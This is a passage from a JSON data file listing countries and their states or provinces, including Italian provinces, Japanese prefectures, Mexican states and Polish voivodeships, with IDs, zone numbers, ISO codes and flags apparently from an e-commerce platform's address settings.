Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto 